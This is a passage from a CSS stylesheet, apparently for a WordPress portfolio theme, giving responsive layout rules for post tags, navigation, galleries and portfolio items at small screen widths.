	}

	.post-share {
		float: none;
	}

	.post-tags {
		float: none;
		margin-top: 20px;
		text-align: left;
	}

	.post-tags a {
		margin-left: 0;
		margin-right: 5px;
	}

	.portfolio-area .type-project {
		width: 210px;
	}

	.page-template-template-portfolio-2col .portfolio-area .type-project {
		width: 440px;
	}

	.post-navigation .nav-prev {
		float: none;
		width: 100%;
		margin-bottom: 20px;
		padding-right: 0;
	}

	.post-navigation .nav-next {
		float: none;
		width: 100%;
		padding-left: 0;
		text-align: left;
	}

}

@media only screen and (max-width: 479px) {

	.site-header,
	.page-title,
	.site-main,
	.site-footer,
	.page-content,
	.page-sidebar {
		width: 280px;
	}

	.page-header-content {
		width: 280px;
		padding: 40px 20px;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	.page-header-title,
	.post-title {
		font-size: 19px;
		letter-spacing: 6px;
	}

	.portfolio-area .type-project,
	.page-template-template-portfolio-2col .portfolio-area .type-project {
		width: 280px;
	}

}